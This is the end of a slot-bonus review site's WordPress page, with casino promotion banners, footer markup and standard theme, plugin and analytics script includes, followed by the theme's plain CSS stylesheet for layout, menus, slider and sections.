</ul></div></section><section id="media_image-2" class="widget widget_media_image"><h4 class="widget-title">Spin To WIn</h4><a href="https://www.slotobonusreviews.com/casumo_com/" rel="nofollow noopener" target="_blank"><img width="300" height="171" src="https://www.slotobonusreviews.com/wp-content/uploads/2019/07/Dw4IKI7XgAEUmg7-300x171.jpg" class="image wp-image-21 banner1 attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Spin To WIn" srcset="https://www.slotobonusreviews.com/wp-content/uploads/2019/07/Dw4IKI7XgAEUmg7-300x171.jpg 300w, https://www.slotobonusreviews.com/wp-content/uploads/2019/07/Dw4IKI7XgAEUmg7.jpg 740w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">Promotion:</h4><a href="https://www.slotobonusreviews.com/casumo_com/" target="_blank" rel="noopener"><img width="300" height="300" src="https://www.slotobonusreviews.com/wp-content/uploads/2019/09/Casumo-Casino-300x.gif" class="image wp-image-76 banner2 attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Promotion:" /></a></section></aside><!-- #secondary -->
    
</div>


</div><!-- #content -->

<footer id="colophon" class="site-footer bs-site-footer">
    <div class="top-footer">
        <div class="bs-container">
            <div class="top-footer-wrap clearfix">
                                    <div class="bs-footer bs-footer1">
                        	
                    </div>
                                    <div class="bs-footer bs-footer2">
                        	
                    </div>
                                    <div class="bs-footer bs-footer3">
                        	
                    </div>
                                    <div class="bs-footer bs-footer4">
                        	
                    </div>
                            </div>
        </div>
    </div>

    <div class="bottom-footer">
        <div class="bs-container">
            All Rights Reserved
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/js/waypoint.js?ver=1.0.0' id='waypoint-js'></script>
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/js/owl.carousel.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/js/custom-scripts.js?ver=1.0.0' id='business-shuffle-custom-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"business-shuffle-right-sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["media_image-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.slotobonusreviews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.slotobonusreviews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.slotobonusreviews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1b298a8aac144deab3ba8969c7db44d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/style.css?ver=5.6.16
body_size: 9455
content:
/*!
Theme Name: Business Shuffle
Author: WP Shuffle
Author URI: https://wpshuffle.com
Theme URI: https://wpshuffle.com/wordpress-theme/business-shuffle/
Description: Business Shuffle is a clean, simple, professional and responsive WordPress business theme. The theme is built under customizer that will allow you to built your website with live preview. The theme has various home page sections like featured slider, featured post, highlight post, counter, progress bar, blog, service listings specially built for corporate, business, agency, firm websites. It is a multipurpose theme compatible with all major pagebuilder plugins. The theme also support all major WordPress plugins as well. The theme is highly SEO optimized, light weight and will load faster in any device.
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: business-shuffle
Tags: two-columns, right-sidebar, custom-background, custom-menu, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, portfolio, photography, custom-logo

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Business Shuffle is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v3.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
         ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

/* Grouping content
         ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/* Text-level semantics
         ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bold;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
         ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
}

/* Forms
         ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive
         ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
         ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html{
    font-size: 18px;
}
body,
button,
input,
select,
optgroup,
textarea {
    color: #333333;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    line-height: 1.8;
}

h1,h2,h3,h4,h5,h6{
    font-family: 'Teko', sans-serif;
    line-height: 1.3;
    font-weight: 500;
}

h1{
    font-size: 2.5rem;
    margin: 0 0 10px;
}

h2{
    font-size: 2.2rem;
    margin: 0 0 10px;
} 
h3{
    font-size: 1.8rem;
    margin: 0 0 10px;
} 
h4{
    font-size: 1.3rem;
    margin: 0 0 10px;
} 
h5{
    font-size: 1.2rem;
    margin: 0 0 10px;
} 
h6 {
    font-size: 1rem;
    margin: 0 0 10px;
}

p {
    margin: 0 0 20px;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0 0 20px;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 20px 20px;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
    vertical-align: middle;
}

figure {
    margin: 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
    border-collapse: collapse;
}

table th,
table td{
    border: 1px solid #EEE;
    padding: 10px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid #6bc56b;
    background: #6bc56b;
    color: #FFF;
    padding: 8px 20px;
    cursor: pointer;
    outline: none;
    box-shadow: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {

}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {

}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #EEE;
    padding: 8px 10px;
    outline: none;
    box-shadow: none;
}

select {
    border: 1px solid #EEE;
    padding: 8px 10px;
    outline: none;
    box-shadow: none;
}

textarea {
    border: 1px solid #EEE;
    padding: 8px 10px;
    width: 100%;
    outline: none;
    box-shadow: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.pagination{
    text-align: center;
    margin: 60px 0;
}

.pagination span,
.pagination a{
    display: inline-block;
    border: 2px solid #6bc56b;
    padding: 10px 15px;
    text-decoration: none;
    margin: 0 5px;
}

.pagination span.current{
    background: #6bc56b;
    color: #FFF;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #6bc56b;
}

a:hover, a:focus, a:active {
    color: #6bc56b;
}

a:focus {
    outline: 0;
}

a:hover, a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

.widget-area .widget-title{
    font-weight: 400;
}


/* Contact Info Widget */
.bs-contact-info ul li{
    padding-left: 30px !important;
}

.bs-contact-info ul li i{
    margin-left: -30px;
    float: left;
    margin-top: 6px;
}

.bs-contact-info p{
    margin: 0;
}

/* Personal Info Widget */
.bs-personal-info .bs-pi-image{
    margin-bottom: 20px;
    text-align: center;
}

.bs-personal-info .bs-pi-image img{
    border-radius: 50%;
    max-width: 150px;
}

.bs-personal-info .bs-pi-name{
    margin-bottom: 15px;
    font-size: 1.4em;
    text-align: center;
}

.bs-personal-info .bs-pi-intro{
    text-align: center;
}

/* Latest Post */
.bs-latest-posts{
    list-style: none;
    margin: 0;
    padding: 0;
}

.bs-latest-posts li{
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 15px;
}

.bs-latest-posts .bs-lp-title{
    margin-bottom: 0;
}

.bs-lp-image {
    float: left;
    width: 30%
}

.bs-lp-image+.bs-lp-content {
    width: 70%;
    float: right;
    padding-left: 20px
}

.bs-lp-title a {
    color: inherit;
    text-decoration: none;
}

.bs-lp-excerpt {
    margin-top: 10px
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.updated:not(.published) {
    display: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


h3.comments-title{
    margin-bottom: 40px;
}

.logged-in-as,
.comment-notes {
    margin-bottom: 25px;
}

.logged-in-as a {
    color: inherit;
}

#comments ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment .children {
    display: block;
    margin: 0 0 0 80px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    margin: 0 0 30px;
}

.comment-list a {
    color: #333;
    text-decoration: none;
}

.comment-list a:hover {
    color: #6bc56b;
}

.comment-list .bs-comment-avatar {
    margin-right: 20px;
    float: left;
}

.comment-list .bs-comment-content {
    position: relative;
    border: 1px solid #EEE;
    padding: 20px;
    margin-left: 80px;
}

.comment-list .comment-header {
    margin-bottom: 15px;
}

.comment-list .vcard .fn {
    font-weight: normal;
}

.comment-list .vcard>a {
    font-style: italic;
    opacity: 0.9;
    text-decoration: none;
}

.comment-list .reply {
    position: absolute;
    top: 20px;
    right: 20px;
    text-transform: uppercase;
    font-size: 0.9rem;
}

.comment-list .edit-link a {
    font-size: 0.9rem;
    display: inline-block;
}

.comment-list .comment-respond {
    padding-left: 80px;
    margin-bottom: 30px;
}

#cancel-comment-reply-link {
    float: right;
}

.no-comments {
    color: #FFC107;
}

.comment-form p{
    margin-bottom: 10px;
}

.comment-form #author,
.comment-form #email,
.comment-form #url{
    width: 100%;
}

.comment-form #wp-comment-cookies-consent{
    margin-right: 10px;
}

.comment-respond{
    margin-bottom: 60px;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*Common CSS*/
.bs-container{
    max-width: 1200px;
    margin: 0 auto;
}

.section-title{
    font-size: 3rem;
    font-weight: 500;
}

.section-title.section-title-center{
    text-align: center;
    position: relative;
    margin-bottom: 60px;
}

.section-title.section-title-center:after{
    content: "";
    position: absolute;
    left: 50%;
    top: 100%;
    width: 6px;
    height: 16px;
    background: #6bc56b;
    margin-top: 5px;
}

/*Header*/

.site-header{
    position: relative;
    background: #FFF;
    z-index: 99;
}

.site-header .bs-container{
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.site-branding{
    padding: 20px 0;
}

.site-branding > a{
    display: block;
}

.site-branding img{
    display: block;
    max-height: 50px;
    width: auto;
}

.site-branding .site-title{
    font-family: 'Teko', sans-serif;
    font-size: 2rem;
    line-height: 1;
    margin: 0;
}

.site-branding .site-title a{
    text-decoration: none;
}

.site-branding .site-description{
    line-height: 1;
    font-size: 0.8rem;
    margin: 0;
}

.bs-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

.bs-menu ul li{
    position: relative;
}

.bs-menu ul a{
    position: relative;
    display: block;
    text-decoration: none;
    color: #333;
}

.bs-menu > ul > li{
    float: left;
    margin-left: 30px;
}

.bs-menu > ul > li > a{
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #333;
    line-height: 90px;
}

.bs-menu ul ul{
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 200px;
    background: #FFF;
    font-size: 0.9em;
}

.bs-menu ul li:hover > ul{
    display: block;
}

.bs-menu ul ul li a{
    padding: 10px 20px;
}

.bs-menu ul ul li:hover > a{
    color: #6bc56b;
}

.bs-menu ul ul ul{
    top: 0;
    left: 100%;
}

.bs-menu > ul > li.current-menu-item > a,
.bs-menu > ul > li.current_page_item > a,
.bs-menu > ul > li:hover > a{
    color: #6bc56b;
}

.bs-menu > ul > li.current-menu-item > a:after,
.bs-menu > ul > li.current_page_item > a:after{
    content: "";
    position: absolute;
    top: 100%;
    height: 18px;
    width: 6px;
    background: #6bc56b;
    left: 50%;
    margin-left: -3px;
    margin-top: -9px;
} 

.menu-item-has-children .bs-dropdown{
    position: relative;
    height: 5px;
    width: 5px;
    display: inline-block;
    margin-left: 5px;
}

.menu-item-has-children .bs-dropdown:after,
.menu-item-has-children .bs-dropdown:before{
    content: "";
    position: absolute;

    top: 0;
    height: 1px;
    width: 6px;
    background: #333;
}
.menu-item-has-children .bs-dropdown:after{
    left: -2px;
    transform: rotate(45deg);
}

.menu-item-has-children .bs-dropdown:before{
    transform: rotate(-45deg);
    right: -3px;
    left: auto;
}

/* styling for right-facing arrows */
.menu-item-has-children ul .bs-dropdown{
    position: absolute;
    top: 50%;
    right: 10px;
    -webkit-transform: translateY(-50%) rotate(-90deg);
    -ms-transform: translateY(-50%) rotate(-90deg);;
    transform: translateY(-50%) rotate(-90deg);;
}



/*Slider*/

.bs-main-slider.bs-full-screen .bs-slides{
    height: 100vh;
}

.bs-main-slider.bs-full-screen .bs-slides img{
    object-fit: cover;
    height: 100%;
}

.bs-main-slider .bs-slides:before{
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
}

.bs-slider-caption-wrap{
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-40%);
}

.bs-slider-caption{
    max-width: 60%;
}

.bs-slider-caption-title{
    font-family: 'Teko', sans-serif;
    font-size: 80px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
    color: #FFF;
    margin-bottom: 0;
}

.bs-slider-caption-subtitle{
    font-size: 22px;
    color: #FFF;
}

.bs-slider-caption-subtitle .wp-block-button{
    margin-bottom: 0;
}


.bs-main-slider.owl-carousel .owl-nav{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: 600px;
    transform: translate(-100%, -50%);
    white-space: nowrap;
}

.bs-main-slider.owl-carousel .owl-nav button.owl-prev, 
.bs-main-slider.owl-carousel .owl-nav button.owl-next{
    background: #FFF;
    height: 60px;
    width: 60px;
    text-align: center;
    line-height: 60px;
    font-size: 16px;
    margin-left: 5px;
    box-shadow: 0 0 8px rgba(0,0,0,0.1);
    outline: none;
}

.bs-main-slider.owl-carousel .owl-nav button.owl-prev:hover,
.bs-main-slider.owl-carousel .owl-nav button.owl-next:hover{
    background: #6bc56b;
    color: #FFF;
}

.bs-main-slider.owl-carousel .owl-dots{
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 30px;
}

.bs-main-slider.owl-carousel button.owl-dot{
    height: 6px;
    width: 16px;
    background: #FFF;
    margin: 0 3px;
    outline: none;
    box-shadow: 0 0 8px rgba(0,0,0,0.1);
    transition: all 0.3s ease;
}

.bs-main-slider.owl-carousel button.owl-dot.active{
    background: #6bc56b;
    width: 22px;
}

/*HighLight Section*/

.highlight-section-wrap{
    display: flex;
}

.highlight-block{
    width: 33.33%;
    padding: 60px;
    position: relative;
    background-size: cover;
    background-position: center;
}

@media screen and (min-width:1300px){
    .highlight-block{
        padding: 5%;
    }
}

.highlight-block:after{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.7);
}

.highlight-block-content{
    position: relative;
    z-index: 9;
}

.highlight-block-content > i{
    font-size: 30px;
    color: #6bc56b;
    margin-bottom: 20px;
}

.highlight-block-content > .highlight-title{
    color: #FFF;
    font-size: 1.4rem;
    margin-bottom: 10px;
    line-height: 1.3;
    font-weight: 600;
}

.highlight-block-content > a{
    font-family: 'Teko', sans-serif;
    font-size: 20px;
    color: #FFF;
    text-decoration: none;
    text-transform: uppercase;
}

/*About Us*/
#about-section{
    padding: 100px 0;
}

.about-section-wrap{
    display: flex;
}

.about-left-content {
    width: 50%;
}

.about-left-content.full-width{
    width: 100%;
}

.about-left-content h3{
    font-size: 2.5rem;
    font-weight: 600;
    margin-bottom: 30px;
}

.about-right-content{
    width: 50%;
    padding-left: 50px;
}

/*Progress Bar Section*/
#progressbar-section{
    position: relative;
    background: #6bc56b;
}

#progressbar-section .bs-container{
    display: flex;
    align-items: center;
}

.progress-bar-left-bg{
    position: absolute;
    top: 0;
    bottom: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    min-height: 200px;
    width: 50%;
    left: 0;
    margin-right: 50%;
}

.progress-bar-left-bg:after{
    content:"";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: rgba(0,0,0,0.8);
}

.progressbar-left-block{
    position: relative;
    width: 50%;
    color: #FFF;
    padding: 100px 80px 100px 0;
}

.progressbar-right-block{
    width: 50%;
    color: #FFF;
    padding: 100px 0 100px 80px;
}

.progressbar-right-block .section-title{
    margin-bottom: 0;
}

.progressbar-right-block .section-subtitle{
    margin-bottom: 30px;
}

.bs-progress-bar-length{
    width: 0%;
    background: #FFF;
    height: 100%;
    text-align: right;
    padding-right: 20px;
    border-radius: 5px;
}

.bs-progress-bar{
    height: 8px;
    width: 100%;
    position: relative;
    line-height: 20px;
    font-size: 13px;
    background: rgba(255,255,255,0.4);
    margin: 8px 0 20px;
    border-radius: 5px;
}

.bs-progress-bar-length span{
    position: absolute;
    right: 0;
    bottom: 100%; 
}

.bs-about-image{
    width: 45%;
}

/*Featured Content*/
#featured-section{
    padding: 100px 0 40px;
}

